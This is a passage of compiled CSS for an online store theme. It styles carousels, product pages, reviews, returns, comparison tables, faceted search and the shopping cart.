    margin-right: 0.78571rem; }
    .socialLinks .socialLinks-item:last-child {
      margin-right: 0; }
  .socialLinks-item .socialLinks__link {
    height: 2rem;
    position: relative; }
    .socialLinks-item .socialLinks__link::before {
      border-color: transparent transparent #313440 transparent;
      border-style: solid;
      border-width: 0.71429rem;
      content: " ";
      position: absolute;
      right: 0;
      top: 50%; }
    .socialLinks-item .socialLinks__link::after {
      background-color: #313440;
      border-radius: 0.57143rem;
      color: white;
      content: attr(title);
      cursor: default;
      font-size: 1rem;
      padding: 0.28571rem 0.42857rem;
      position: absolute;
      right: 0;
      top: 100%;
      white-space: nowrap; }
    .socialLinks-item .socialLinks__link::before, .socialLinks-item .socialLinks__link::after {
      display: none; }
    .socialLinks-item .socialLinks__link:focus::before, .socialLinks-item .socialLinks__link:focus::after {
      display: block; }
    .socialLinks-item .socialLinks__link:focus::after {
      left: 0;
      right: auto;
      z-index: 20; }

.socialLinks--alt .icon {
  height: 1.5rem;
  width: 1.5rem; }

.socialLinks--alt svg {
  fill: #757575; }

.heroCarousel {
  margin-bottom: 4.5rem;
  margin-top: -1.5rem;
  min-width: 100%;
  width: 1px; }
  @media (min-width: 801px) {
    .heroCarousel {
      margin-top: -2.5rem; } }
  @media (min-width: 551px) {
    .heroCarousel.slick-initialized {
      max-height: 28.57143rem; } }
  @media (min-width: 801px) {
    .heroCarousel.slick-initialized {
      max-height: 42.85714rem; } }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .heroCarousel {
      opacity: 0; }
      .heroCarousel.slick-initialized {
        opacity: 1; } }
  .heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide {
    display: none; }
  .heroCarousel a {
    text-decoration: none; }
  .heroCarousel .slick-next,
  .heroCarousel .slick-prev {
    margin: 0;
    top: 50%;
    transform: translateY(-50%); }
  .heroCarousel .slick-next {
    right: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next {
        right: 25px; } }
  .heroCarousel .slick-prev {
    left: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-prev {
        left: 25px; } }
  .heroCarousel .slick-dots {
    bottom: 0.5rem; }
    @media (min-width: 801px) {
      .heroCarousel .slick-dots {
        bottom: 1.5rem; } }
    .heroCarousel .slick-dots li {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9); }
  .heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper {
    height: 100vw; }
  .heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper {
    height: 110vw; }
  @media (min-width: 551px) {
    .heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper, .heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper {
      height: 56.25vw; } }
  .heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper {
    background: url("../img/hero-carousel-image-load-error.svg") center center no-repeat;
    background-size: contain; }

.heroCarousel-slide {
  position: relative; }
  .heroCarousel-slide a {
    text-decoration: none; }
  .heroCarousel-slide .heroCarousel-image {
    height: 100%;
    object-fit: contain;
    object-position: 50% 0%;
    width: 100%; }
    @media (min-width: 551px) {
      .heroCarousel-slide .heroCarousel-image {
        object-position: 50% 50%; } }
  .heroCarousel-slide.stretch .heroCarousel-image {
    object-fit: cover;
    object-position: 50% 50%; }
  .heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image {
    height: 100%;
    width: 100%; }
  .heroCarousel-slide.compat-object-fit {
    overflow: hidden; }
    .heroCarousel-slide.compat-object-fit .heroCarousel-image {
      width: auto; }
  .heroCarousel-slide .heroCarousel-image-wrapper {
    align-items: flex-start;
    display: flex;
    height: 56.25vw;
    justify-content: center;
    max-height: 100vh;
    transition: height 0.3s ease; }
    @media (min-width: 551px) {
      .heroCarousel-slide .heroCarousel-image-wrapper {
        max-height: 28.57143rem; } }
    @media (min-width: 801px) {
      .heroCarousel-slide .heroCarousel-image-wrapper {
        max-height: 42.85714rem; } }

.heroCarousel-content {
  background-color: white;
  padding: 0.78571rem 1.5rem 3rem;
  text-align: center; }
  @media (min-width: 551px) {
    .heroCarousel-content {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9);
      background-color: rgba(255, 255, 255, 0.9);
      left: 0;
      margin: 0 auto;
      max-height: 80%;
      overflow: auto;
      padding: 2.25rem;
      padding: 1.5rem;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 50rem;
      width: 70%; }
      .heroCarousel-content.heroCarousel-content--empty {
        background-color: transparent;
        left: 50%;
        overflow: visible;
        padding: 0;
        right: auto;
        transform: translateX(-50%) translateY(-50%);
        width: auto; } }

.heroCarousel-title {
  color: #444444;
  font-size: 20px;
  margin: 0; }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 50px; } }

.heroCarousel-description {
  color: #333333;
  font-size: 12px;
  margin: 0; }
  @media (min-width: 551px) {
    .heroCarousel-description {
      font-size: 13px; } }
  @media (min-width: 801px) {
    .heroCarousel-description {
      font-size: 15px; } }

.heroCarousel-action {
  margin: 1.5rem 0 0; }

@media (min-width: 801px) {
  .writeReview-productDetails {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productDetails .product-brand {
  color: #999999;
  margin: 0; }

.writeReview-productDetails .product-title {
  margin-top: 0; }

@media (min-width: 801px) {
  .writeReview-form {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productImage-container {
  position: relative; }
  .writeReview-productImage-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 131.85714%;
    width: 100%; }
  .writeReview-productImage-container img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    /* Object-fit polyfill */
    font-family: "object-fit: contain;";
    height: 100%;
    object-fit: contain; }

.account--addReturn .table {
  display: block;
  margin-bottom: 3rem; }
  @media (min-width: 551px) {
    .account--addReturn .table {
      display: table;
      margin-bottom: 6rem; } }
  .account--addReturn .table tr {
    display: block;
    padding: 1.5rem 0; }
    @media (min-width: 551px) {
      .account--addReturn .table tr {
        display: table-row;
        padding: 0; } }
  .account--addReturn .table th,
  .account--addReturn .table td {
    display: block;
    padding: 0; }
    @media (min-width: 551px) {
      .account--addReturn .table th,
      .account--addReturn .table td {
        display: table-cell;
        padding-bottom: 0.78571rem;
        padding-top: 0.78571rem; } }
    .account--addReturn .table th + th,
    .account--addReturn .table th + td,
    .account--addReturn .table td + th,
    .account--addReturn .table td + td {
      padding-left: 0; }
      @media (min-width: 551px) {
        .account--addReturn .table th + th,
        .account--addReturn .table th + td,
        .account--addReturn .table td + th,
        .account--addReturn .table td + td {
          padding-left: 1.5rem; } }
  .account--addReturn .table .return-itemTitle + .definitionList {
    margin-top: 0.21429rem; }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemPrice {
      text-align: center; } }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemQuantity {
      text-align: right; } }

.account--addReturn .table-thead {
  display: none; }
  @media (min-width: 551px) {
    .account--addReturn .table-thead {
      display: table-header-group; } }
  .account--addReturn .table-thead th {
    font-size: 15px; }
  .account--addReturn .table-thead th:first-child {
    width: 60%; }

.account--addReturn .table-tbody {
  display: block; }
  @media (min-width: 551px) {
    .account--addReturn .table-tbody {
      display: table-row-group; } }

.return-itemName {
  font-size: 15px;
  font-weight: 700; }
  @media (min-width: 551px) {
    .return-itemName {
      font-size: 1rem;
      font-weight: 400; } }

.return-itemPrice {
  color: #999999;
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemPrice {
      color: inherit;
      margin-bottom: 0;
      text-align: center; } }

.return-itemQuantity .form-label {
  display: inline;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemQuantity .form-label {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      height: 1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px; } }

.account--addReturn-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0 -1rem; }
  .account--addReturn-row:before, .account--addReturn-row:after {
    content: " ";
    display: table; }
  .account--addReturn-row:after {
    clear: both; }

.account--addReturn-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding: 0 1rem; }
  @media (min-width: 551px) {
    .account--addReturn-column {
      width: 50%; } }

.productCarousel {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  min-width: 100%;
  position: relative;
  width: 1px; }
  .productCarousel:before, .productCarousel:after {
    content: " ";
    display: table; }
  .productCarousel:after {
    clear: both; }

.productCarousel-slide {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  @media (min-width: 551px) {
    .productCarousel-slide {
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .productCarousel-slide {
      width: 25%; } }
  @media (min-width: 1261px) {
    .productCarousel-slide {
      width: 16.66667%; } }
  .productCarousel-slide .card {
    margin-bottom: 0; }
    .productCarousel-slide .card .card-title {
      overflow-wrap: break-word; }

.quickView:before, .quickView:after {
  content: " ";
  display: table; }

.quickView:after {
  clear: both; }

.productReviews-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .productReviews-list ul,
  .productReviews-list ol {
    list-style: none;
    margin-bottom: 0; }
  .productReviews-list:before, .productReviews-list:after {
    content: " ";
    display: table; }
  .productReviews-list:after {
    clear: both; }

.productReview {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  font-size: 1rem;
  vertical-align: top; }
  @media (min-width: 801px) {
    .productReview {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productReview {
      width: 33.33333%; } }

.productReview-title {
  margin: 0;
  text-transform: none; }

.productReview-author {
  color: #757575;
  margin-bottom: 1rem; }

.productReview-rating {
  display: inline-block;
  margin-bottom: 0.35714rem; }

.productReview-ratingNumber {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.productView {
  padding-top: 1rem; }

.productView-images {
  margin-bottom: 3rem; }

.productView-image {
  align-items: center;
  display: flex;
  justify-content: center;
  margin: auto;
  position: relative; }
  @media (min-width: 801px) {
    .productView-image {
      min-height: 366px;
      min-width: inherit; } }
  .productView-image + .productView-thumbnails {
    margin-top: 0.78571rem; }
  @media (min-width: 320px) and (max-width: 801px) {
    .productView-image {
      pointer-events: none; } }

.productView-img-container {
  margin: auto;
  max-width: 700px;
  position: relative;
  width: 100%; }
  .productView-img-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 131.85714%;
    width: 100%; }
  .productView-img-container img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    /* Object-fit polyfill */
    font-family: "object-fit: contain;";
    height: 100%;
    object-fit: contain;
    width: 100%; }

.productView-thumbnails {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -0.35714rem;
  margin-right: -0.35714rem; }
  .productView-thumbnails ul,
  .productView-thumbnails ol {
    list-style: none;
    margin-bottom: 0; }
  .productView-thumbnails:before, .productView-thumbnails:after {
    content: " ";
    display: table; }
  .productView-thumbnails:after {
    clear: both; }
  .productView-thumbnails[data-slick] {
    opacity: 0; }
    .productView-thumbnails[data-slick].slick-initialized {
      opacity: 1; }
  .productView-thumbnails .slick-list {
    margin-left: 2.85714rem;
    margin-right: 2.85714rem; }
  .productView-thumbnails .slick-next {
    right: 0; }
  .productView-thumbnails .slick-prev {
    left: 0; }
  .productView-thumbnails img {
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    /* Object-fit polyfill */
    font-family: "object-fit: contain;";
    margin: 0;
    object-fit: contain;
    position: relative;
    width: 115px; }

.productView-thumbnail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 25%;
  float: left;
  padding: 0.35714rem;
  text-align: center; }
  @media (min-width: 1261px) {
    .productView-thumbnail {
      width: 20%; } }

.productView-thumbnail-link {
  border: 1px solid #e5e5e5;
  box-sizing: content-box;
  display: flex;
  height: 67px;
  justify-content: center;
  max-width: 75px;
  padding: 2px;
  position: relative;
  width: 100%; }
  .productView-thumbnail-link:hover, .productView-thumbnail-link.is-active {
    border-color: #333333; }

.productView-details {
  padding-bottom: 2rem; }

@media (min-width: 801px) {
  .productView-product {
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 2rem; } }

.productView-product > :last-child {
  margin-bottom: 0; }

.productView-title {
  font-size: 20px;
  margin: -0.78571rem 0 0.35714rem; }
  @media (min-width: 801px) {
    .productView-title {
      margin-top: 1.5rem; } }
  @media (min-width: 1261px) {
    .productView-title {
      font-size: 28px; } }

.productView-brand {
  color: #757575;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 1261px) {
    .productView-brand {
      font-size: 20px;
      margin: -0.21429rem 0 1rem; } }
  .productView-brand a {
    color: #757575; }
    .productView-brand a:hover {
      color: #333333; }

.productView-price {
  margin-bottom: 0.5rem; }
  @media (min-width: 801px) {
    .productView-price {
      margin-bottom: 1rem; } }
  .productView-price .price-section--saving {
    font-size: 15px; }
  .productView-price abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.productView-reviewLink {
  color: #757575;
  display: inline-block;
  margin-left: 0.35714rem;
  vertical-align: middle; }
  .productView-reviewLink:hover {
    color: #333333; }
  .productView-reviewLink--new {
    padding: 0; }

.productView-info {
  margin-top: 0.78571rem; }
  .productView-info:before, .productView-info:after {
    content: " ";
    display: table; }
  .productView-info:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-info {
      margin-top: 0; } }
  .productView-info > :last-child {
    margin-bottom: 0; }

.product-specs-header {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 0.35714rem;
  margin-left: 0.35714rem; }

.product-specs-body {
  padding: 0 0 1.5rem 0; }

.product-specs-header.resources:not(:has(~ .product-specs-body .download)) {
  display: none; }
  .product-specs-header.resources:not(:has(~ .product-specs-body .download)) .product-specs-body {
    display: none; }

.product-specs-wrapper {
  display: flex;
  flex: 1; }

.productView-info dl div:nth-of-type(even) {
  background-color: #F3F1ED; }

.product-specs {
  margin-top: 3rem; }

@media screen and (min-width: 768px) {
  .product-description {
    width: 67%; }
  .product-specs {
    margin-top: 0;
    width: 33%; } }

.productView-info-name,
.productView-info-value {
  padding: 12px;
  margin-bottom: 0; }
  @media (min-width: 551px) {
    .productView-info-name,
    .productView-info-value {
      float: none; } }

.productView-info-name {
  clear: both;
  margin-bottom: 0.21429rem;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .productView-info-name {
      font-family: "Montserrat", Arial, Helvetica, sans-serif;
      font-weight: 400; } }

.productView-options {
  margin-bottom: 1.5rem;
  text-align: center; }
  .productView-options:before, .productView-options:after {
    content: " ";
    display: table; }
  .productView-options:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-options {
      text-align: left; } }
  @media (min-width: 551px) {
    .productView-options .form-input[type="number"] {
      width: 16.66667%; } }
  .productView-options .form {
    display: inline; }
    .productView-options .form .add-to-cart-wrapper {
      display: inline; }
  .productView-options input[type="file"] {
    font-size: 13px; }
  .productView-options .form-field {
    font-size: 0;
    margin-bottom: 2rem; }
    .productView-options .form-field--error > .form-inlineMessage {
      font-size: 1rem; }
    .productView-options .form-field > .form-checkbox + .form-label {
      display: inline-block;
      margin-left: 1.5rem;
      width: auto; }
      @media (min-width: 551px) {
        .productView-options .form-field > .form-checkbox + .form-label {
          margin-left: 0;
          width: 100%; } }
    .productView-options .form-field > .form-radio + .form-label {
      display: inline-block;
      text-align: justify; }
    .productView-options .form-field > .form-label:nth-of-type(2) {
      margin-left: 0; }
  @media (min-width: 551px) {
    .productView-options .form-action {
      float: left;
      padding: 0 0.71429rem;
      width: 50%; } }
  @media (min-width: 801px) {
    .productView-options .form-action {
      padding: 0;
      width: auto; } }
  @media (min-width: 1261px) {
    .productView-options .form-action {
      display: inline-block;
      margin-top: 1rem; } }
  .productView-options .form-action .button {
    width: 100%; }
    @media (min-width: 801px) {
      .productView-options .form-action .button {
        width: auto; } }
    @media (min-width: 1261px) {
      .productView-options .form-action .button {
        margin-right: 0.78571rem; } }
  .productView-options .form-action .button--primary {
    margin-right: 0.78571rem; }

.productOptions-list {
  border: 1px solid #8f8f8f;
  list-style: none;
  margin: 0;
  max-height: 400px;
  overflow-y: auto; }

.productOptions-list-item {
  padding: 1.5rem; }
  .productOptions-list-item + .productOptions-list-item {
    border-top: 1px solid #8f8f8f; }
  .productOptions-list-item .form-label {
    text-align: left;
    top: -2px; }

.productOptions-list-item-figure,
.productOptions-list-item-content {
  display: table-cell;
  vertical-align: middle; }

.productOptions-list-item-figure {
  width: 3rem; }

.productOptions-list-item-content {
  padding-left: 1.28571rem; }

.shareProduct {
  text-align: center; }

.productView-image .easyzoom-flyout {
  height: 100%;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 100%; }
  .productView-image .easyzoom-flyout img {
    max-width: none;
    width: auto; }

.price--rrp,
.price--non-sale,
.price--discounted {
  text-decoration: line-through; }

.price-section--minor {
  color: #999999; }

.compareTable {
  border-top: 1px solid #e5e5e5;
  table-layout: fixed;
  width: 100%; }

.compareTable-row {
  vertical-align: top; }
  .compareTable-row + .compareTable-row .compareTable-heading,
  .compareTable-row + .compareTable-row .compareTable-item {
    border-top: 1px solid #e5e5e5; }
  .compareTable-row + .compareTable-row .compareTable-heading:empty {
    border-top: 0; }

.compareTable-heading {
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: 400;
  padding: 1.28571rem 1rem;
  position: relative;
  text-align: right;
  width: 0; }
  @media (min-width: 801px) {
    .compareTable-heading {
      width: 25%; } }

.compareTable-headingText {
  position: absolute;
  top: 1.28571rem;
  white-space: nowrap; }
  @media (min-width: 801px) {
    .compareTable-headingText {
      position: inherit;
      top: inherit; } }

.compareTable-item {
  padding: 3.28571rem 1rem 1.28571rem; }
  @media (min-width: 801px) {
    .compareTable-item {
      padding-top: 1.28571rem; } }

.compareTable-removeProduct {
  background-color: #e5e5e5;
  border-radius: 50%;
  height: 2.5rem;
  position: absolute;
  right: -1rem;
  top: -1rem;
  transition: background-color 0.15s ease;
  width: 2.5rem; }
  .compareTable-removeProduct .icon {
    fill: #757575;
    height: 1.5rem;
    margin-top: 0.5rem;
    width: 1.5rem; }

.compareTable-product {
  font-weight: 400;
  padding: 2rem 1rem 1.28571rem; }
  .compareTable-product .card {
    margin-bottom: 0; }
  .compareTable-product .card-body {
    min-height: 6rem;
    padding-top: 1rem; }
  .compareTable-product .card-figure {
    overflow: visible; }

.compareTable-action {
  padding: 0 1rem 1rem; }
  .compareTable-action .button {
    display: block;
    padding-left: 0.78571rem;
    padding-right: 0.78571rem;
    width: 100%; }

.blocker {
  background: rgba(255, 255, 255, 0.5);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 500; }

.blocker-container {
  position: relative; }

.textTruncate {
  padding-bottom: 1.5rem;
  position: relative;
  transition: max-height 100ms ease-out; }

.js .textTruncate {
  max-height: 110px;
  overflow: hidden; }

.js .textTruncate--visible {
  max-height: 71.42857rem; }

.textTruncate-viewMore {
  background-color: white;
  bottom: 0;
  padding-top: 10px;
  position: absolute;
  width: 100%; }

.toggle {
  border-top: 1px solid #e5e5e5;
  margin-bottom: 2.28571rem; }
  .toggle:last-of-type {
    margin-bottom: 4.57143rem; }

.toggle-title {
  margin-bottom: 2.28571rem; }

.toggleLink {
  color: #757575; }
  .toggleLink:hover {
    color: #333333; }
  .toggle-title .toggleLink {
    float: right;
    line-height: 24px; }

.toggleLink-text {
  font-size: 13px;
  font-weight: 400; }

.toggleLink-text--off {
  display: inline-block; }
  .toggleLink.is-open .toggleLink-text--off {
    display: none; }

.toggleLink-text--on {
  display: none; }
  .toggleLink.is-open .toggleLink-text--on {
    display: inline-block; }

.toggle-content {
  display: none; }
  .toggle-content.is-open {
    display: block; }

.facetedSearch-toggle {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  border: #e5e5e5 solid;
  border-radius: 4px;
  border-width: 1px;
  display: block;
  margin-bottom: 2rem;
  padding: 1rem; }
  .facetedSearch-toggle:before, .facetedSearch-toggle:after {
    content: " ";
    display: table; }
  .facetedSearch-toggle:after {
    clear: both; }
  @media (min-width: 801px) {
    .facetedSearch-toggle {
      display: none !important; } }
  .facetedSearch-toggle.is-open {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    margin-bottom: 0; }

.facetedSearch-toggle-text,
.facetedSearch-toggle-indicator {
  display: block;
  font-weight: normal; }

.facetedSearch-toggle-text {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 58.33333%;
  float: left;
  padding: 0;
  text-align: left; }

.facetedSearch-toggle-indicator {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 41.66667%;
  float: left;
  font-weight: bold;
  padding: 0;
  text-align: right; }

.facetedSearch-navList {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-navList {
      display: block !important; } }
  .facetedSearch-navList.is-open {
    display: block; }
    .facetedSearch-navList.is-open .accordion--navList,
    .facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation {
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
  .facetedSearch-toggle + .facetedSearch-navList,
  .sidebarBlock + .facetedSearch-navList {
    margin-top: 2rem; }
  .facetedSearch-toggle + .facetedSearch-navList.is-open,
  .sidebarBlock + .facetedSearch-navList.is-open {
    margin-top: -1px; }
    @media (min-width: 801px) {
      .facetedSearch-toggle + .facetedSearch-navList.is-open,
      .sidebarBlock + .facetedSearch-navList.is-open {
        margin-top: 2rem; } }
  .facetedSearch-navList .navList--inner {
    margin-left: 1.5rem; }

.facet-quick-heading {
  text-transform: capitalize; }

.facetedSearch-optionColumns {
  column-count: 3;
  column-gap: 20px; }

.facetedSearch-refineFilters {
  display: none; }
  @media (min-width: 801px) {
    .facetedSearch-refineFilters {
      display: block; } }

.facetedSearch-content--rating .is-selected {
  font-weight: bold; }

.banners {
  background-color: #757575;
  color: white;
  padding: 0.35714rem 0;
  text-align: center; }
  .banners p:last-child {
    margin-bottom: 0; }
  .banners a {
    color: white; }

.banner + .banner {
  margin-top: 1.5rem; }

.facetLabel {
  background: #e5e5e5;
  border-radius: 4px;
  padding: 0.21429rem 0.5rem 0.21429rem 0.71429rem;
  text-decoration: none; }
  .facetLabel .icon {
    height: 0.85714rem;
    width: 0.85714rem;
    display: inline-block;
    fill: #757575;
    position: relative;
    top: -1px; }

.cart-additionalCheckoutButtons:before, .previewCart-additionalCheckoutButtons:before, .cart-additionalCheckoutButtons:after, .previewCart-additionalCheckoutButtons:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons:after, .previewCart-additionalCheckoutButtons:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight:before, .previewCart-additionalCheckoutButtons .FloatRight:before, .cart-additionalCheckoutButtons .FloatRight:after, .previewCart-additionalCheckoutButtons .FloatRight:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons .FloatRight:after, .previewCart-additionalCheckoutButtons .FloatRight:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight p, .previewCart-additionalCheckoutButtons .FloatRight p {
  float: none !important;
  margin: 0.5rem 0;
  text-align: right; }

.cart-additionalCheckoutButtons .FloatRight div, .previewCart-additionalCheckoutButtons .FloatRight div {
  float: right; }

.cart {
  display: block;
  margin-bottom: 1.5rem;
  width: 100%; }
  @media (min-width: 801px) {
    .cart {
      display: table; } }

.cart-header {
  display: none; }
  @media (min-width: 801px) {
    .cart-header {
      display: table-header-group;
      text-align: left; } }

.cart-header-item {
  padding-bottom: 1rem; }
  .cart-header-item:last-child {
    text-align: right; }

.cart-list {
  border-top: 1px solid #e5e5e5;
  display: block; }
  @media (min-width: 801px) {
    .cart-list {
      display: table-row-group; } }

.cart-item {
  border-bottom: 1px solid #e5e5e5;
  clear: both;
  display: block;
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .cart-item {
      padding-left: 25%; }
      .cart-item:before, .cart-item:after {
        content: " ";
        display: table; }
      .cart-item:after {
        clear: both; } }
  @media (min-width: 801px) {
    .cart-item {
      display: table-row;
      padding-left: 0; }
      .cart-item::before, .cart-item::after {
        display: none; } }

.cart-item-block {
  display: block; }
  @media (min-width: 801px) {
    .cart-item-block {
      display: table-cell; } }
  .cart-item-block .definitionList {
    margin-bottom: 0.35714rem; }

.cart-item-figure {
  float: left;
  margin-bottom: 1.5rem;
  position: relative;
  text-align: center;
  width: 33.33333%; }
  .cart-item-figure::after {
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
  @media (min-width: 551px) {
    .cart-item-figure {
      margin-bottom: 0;
      margin-left: -33.33333%;
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .cart-item-figure {
      float: none;
      padding: 0.5rem 0;
      width: 8.33333%; } }

.cart-item-fixed-image {
  width: 100%; }

.cart-item-image {
  max-height: 14rem;
  max-width: 100px; }
  @media (min-width: 801px) {
    .cart-item-image {
      margin-left: 0; } }

.cart-item-title {
  display: table-cell;
  height: 7.14286rem;
  padding-left: 1.5rem; }
  @media (min-width: 551px) {
    .cart-item-title {
      display: block;
      height: auto;
      margin-bottom: 1.5rem;
      overflow: hidden; } }
  @media (min-width: 801px) {
    .cart-item-title {
      display: table-cell;
      padding: 1.5rem; } }

.cart-item-info {
  clear: both;
  width: 100%; }
  @media (min-width: 551px) {
    .cart-item-info {
      clear: none;
      float: left;
      overflow: hidden;
      width: 33.33333%; }
      .cart-item-info + .cart-item-info {
        margin-top: 0; } }
  @media (min-width: 801px) {
    .cart-item-info {
      float: none;
      width: 16.66667%; }
      .cart-item-info:last-child {
        text-align: right; } }

.cart-content-padding-right {
  padding-right: 4px; }

@media (min-width: 801px) {
  .cart-header-quantity,
  .cart-item-quantity {
    text-align: center; } }

.cart-item-quantity .form-increment {
  display: inline-block;
  margin: 0 0.21429rem 1px 1.5rem;
  vertical-align: middle; }
  @media (min-width: 801px) {
    .cart-item-quantity .form-increment {
      margin-left: 0; } }

.cart-item-label {
  color: #333333;
  float: left;
  margin-bottom: 0.35714rem;
  text-align: right;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-item-label {
      display: block;
      padding-left: 1.5rem;
      text-align: left;
      width: 100%; } }
  @media (min-width: 801px) {
    .cart-item-label {
      display: none; } }

.cart-item-value {
  padding-left: 1.5rem; }
  @media (min-width: 801px) {
    .cart-item-value {
      padding-left: 0; } }

.cart-item-brand {
  color: #757575;
  margin-bottom: 0.21429rem; }

.cart-item-name {
  display: inline-block;
  font-size: 15px;
  margin: 0; }
  .cart-item-name__label {
    display: inline-block; }
  .cart-item-name + .definitionList {
    margin-top: 0.35714rem; }

.cart-item-options--giftWrapping {
  margin-top: 1.14286rem; }
  .cart-item-options--giftWrapping .cart-item-option-description {
    color: #333333; }

.cart-remove {
  background-color: #e5e5e5;
  border-radius: 50%;
  cursor: pointer;
  float: right;
  height: 1.28571rem;
  margin-top: 0.14286rem;
  padding: 0.21429rem;
  transition: background-color 0.15s ease;
  width: 1.28571rem; }
  @media (min-width: 551px) {
    .cart-remove {
      margin-left: 1rem; } }
  .cart-remove.cart-remove--spacer {
    visibility: hidden; }
  .cart-remove > svg {
    fill: #757575; }

.cart-totals {
  list-style: none;
  margin-left: 0;
  margin-bottom: 1.5rem;
  text-align: right;
  width: 100%; }
  .cart-totals ul,
  .cart-totals ol {
    list-style: none;
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .cart-totals {
      float: right;
      width: 75%; } }
  @media (min-width: 801px) {
    .cart-totals {
      margin-bottom: 1rem;
      width: 58.33333%; } }
  @media (min-width: 1261px) {
    .cart-totals {
      width: 41.66667%; } }

.cart-total {
  border-bottom: 0; }
  .cart-total:before, .cart-total:after {
    content: " ";
    display: table; }
  .cart-total:after {
    clear: both; }
  @media (min-width: 801px) {
    .cart-total + .cart-total {
      border-top: 1px solid #e5e5e5; } }
  .cart-total .form-input {
    display: inline-block;
    height: 2.28571rem;
    padding: 0.5rem;
    vertical-align: top;
    width: 75%; }
  .cart-total .form-select {
    background-position: right 0.35714rem center;
    background-size: 1.42857rem 1.42857rem;
    height: 2.28571rem;
    margin-bottom: 0.78571rem;
    padding: 0 0.78571rem; }
  .cart-total .form-inlineMessage {
    text-align: left; }

.cart-total-label {
  color: #757575;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-total-label {
      width: 50%; } }
  @media (min-width: 801px) {
    .cart-total-label {
      display: block;
      padding-left: 0;
      text-align: left; } }

.cart-total-value {
  text-align: left; }
  @media (min-width: 551px) {
    .cart-total-value {
      text-align: right; } }
  @media (min-width: 801px) {
    .cart-total-value {
      width: 50%; } }

.cart-total-label,
.cart-total-value {
  float: left;
  padding: 0.5rem 0 0.5rem 1.5rem; }
  @media (min-width: 801px) {
    .cart-total-label,
    .cart-total-value {
      padding: 1rem 0; } }

.cart-total-grandTotal {
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-size: 20px;
  padding-bottom: 0.21429rem;
  padding-top: 0.21429rem;
  position: relative; }
  @media (min-width: 801px) {
    .cart-total-grandTotal {
      padding: 1rem 0;
      top: -0.28571rem; } }

.coupon-code-add,
.coupon-code-cancel,
.shipping-estimate-show,
.gift-certificate-add,
.gift-certificate-cancel {
  color: #757575;
  padding: 0;
  text-decoration: underline;
